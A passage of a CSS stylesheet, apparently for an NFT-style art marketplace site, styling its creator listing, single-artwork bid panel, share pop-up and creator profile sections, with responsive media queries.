  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-22 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-21,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-22,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-23 {
    margin: 0 0 24px 0;
  }
}

.explore-creator-main .container-fluid .row-creator .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
        Explore Creator End Here
-------------------------------------------*/

/*------------------------------------------
        Single Artwork Start Here
-------------------------------------------*/

.single-artwork-main {
  margin: 128px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    margin: 0 0 40px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  margin: 16px 0 36px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
  display: flex;
  align-items: center;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
  width: 50%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  margin: 40px 0 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main {
    background-color: transparent;
    padding: 0;
    border-radius: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
  display: flex;
  align-items: center;
  margin: 24px 0 36px 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 16px 24px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
  margin: 0 24px 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .text {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr .price {
  color: #FFFFFF;
  margin: 6px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer {
  display: flex;
  align-items: center;
  margin: 6px 0 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main:not(:last-child) {
  margin: 0 24px 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-inr {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
  color: #B7B7B7;
}

@media (max-width: 420px) {
  .single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .bid-otr .bid-inr2 .timer .main .time-text {
    font-size: 16px;
    line-height: 28px;
    font-family: "Poppins-Regular";
  }
}

.single-artwork-main .container-fluid .row-custom .col-content-otr .col-content-inr .bid-main .action {
  text-align: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
  padding: 0 0 0 100px;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr {
    padding: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
  position: relative;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 36px;
  margin: 0 0 40px 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr {
    padding: 24px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .img-inr .cover-img {
  border-radius: 16px;
  width: 100%;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 32px 0 0 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .heart-main .likes {
    display: none;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  margin: 0 16px 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr {
    position: inherit;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-icon {
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
  position: absolute;
  background-color: #222F45;
  border-radius: 16px;
  width: 380px;
  padding: 24px 28px 24px 28px;
  right: 0;
  z-index: 10;
  bottom: 0px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li {
  margin-top: 16;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-share-otr .share-pop-open {
  opacity: 1;
  visibility: visible;
  bottom: 90px;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .art-img-otr .icon-otr .icon-inr .icon-flag-otr .flag-icon {
  font-size: 24px;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 36px 36px 36px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr {
    padding: 0;
    background-color: transparent;
    border-radius: 0;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 16px 20px;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
  }
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity {
    padding: 28px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
  width: 80px;
  height: 80px;
  margin: 0 24px 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr {
    margin: 0 0 24px 0;
    width: 100%;
    height: auto;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
  border-radius: 8px;
  height: 100%;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .img-otr .img-art {
    width: 100%;
    height: auto;
    border-radius: 16px;
  }
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc {
  color: #B7B7B7;
  margin: 0 0 8px 0;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .desc .primary {
  display: inline;
  color: #019DEA;
}

.single-artwork-main .container-fluid .row-custom .col-art-otr .col-art-inr .activity-otr .activity .text-otr .time {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .feature-main {
  margin: 72px 0 0 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper .heading {
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .feature-main .wrapper .view-all {
    display: none;
  }
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.single-artwork-main .container-fluid .feature-main .wrapper .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr {
    width: 100%;
  }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.single-artwork-main .container-fluid .feature-main .row-custom .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

@media (max-width: 1300px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-1,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-2,
  .single-artwork-main .container-fluid .feature-main .row-custom .col-otr .box-3 {
    margin: 0 0 24px 0;
  }
}

.single-artwork-main .container-fluid .feature-main .responsive {
  display: none;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

@media (max-width: 575px) {
  .single-artwork-main .container-fluid .feature-main .responsive {
    display: flex;
  }
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all {
  display: flex;
  align-items: center;
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .view {
  color: #019DEA;
  margin: 0 12px 0 0;
}

.single-artwork-main .container-fluid .feature-main .responsive .view-all .arrow-right {
  color: #019DEA;
  font-size: 24px;
}

/*------------------------------------------
        Single Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Single Creator Start Here
-------------------------------------------*/

.single-creator-main {
  margin: 128px 0;
  overflow: hidden;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
    width: 100%;
    margin: 0 0 72px 0;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr {
    margin: 0 0 72px 0;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 40px 30px 36px 30px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 100%;
    padding: 40px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr {
  display: flex;
  align-items: center;
  justify-content: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
  width: 90%;
  border-radius: 100%;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 80%;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 50%;
  }
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .img-otr .avatar {
    width: 100%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information {
    width: 50%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .name {
  text-align: center;
  color: #FFFFFF;
  margin: 16px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .text {
  color: #B7B7B7;
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .action {
  text-align: center;
  margin: 30px 0 14px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li {
  margin-top: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-creator-otr .col-creator-inr .information .member {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #019DEA;
  border-bottom: 1px solid #019DEA;
  color: #B7B7B7;
  margin: 30px 0 0 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr {
    width: 100%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper {
  margin: 0 0 72px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr {
  position: relative;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

